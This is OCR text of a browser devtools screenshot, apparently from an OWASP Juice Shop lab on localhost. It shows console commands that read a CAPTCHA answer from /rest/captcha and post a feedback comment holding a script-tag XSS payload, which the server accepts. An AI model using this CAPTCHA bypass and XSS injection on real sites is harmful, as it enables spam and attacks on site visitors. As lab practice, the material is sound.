 127.0.0.1:3000/#/contact
1
JS
0
Customer Feedback
Author
***nas@gmail.com
Comment *
Max. 160 characters
0/160
Rating
CAPTCHA: What is 10-4+4 ?
Result *
Submit
Elements Console Sources Network Performance Memory Application Security Lighthouse 2 3 Main
top Filter Default levels 3 issues: 3
GET http://cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js net::ERR_BLOCKED_BY_CLIENT (index):11
Uncaught TypeError: Cannot read properties of undefined (reading 'initialise') (index):15
at (index):15:28
fetch('/rest/captcha').then(r=>r.json()).then(d=>console.log(d))
r {__zone_symbol__state: null, __zone_symbol__value: Array(0)}
{captchaId: 14, captcha: '8*5-1', answer: '39'} VM153:1
fetch('/api/Feedbacks', {method:'POST', headers:{'Content-Type':'application/json'}, body: JSON.stringify({comment: "<script>alert('xss')
</script>", rating:5, captchaId:14, captcha:"39"})}).then(r=>r.json()).then(console.log)
r {__zone_symbol__state: null, __zone_symbol__value: Array(0)}
{status: 'success', data: {…}} polyfills.js:1
Console What's new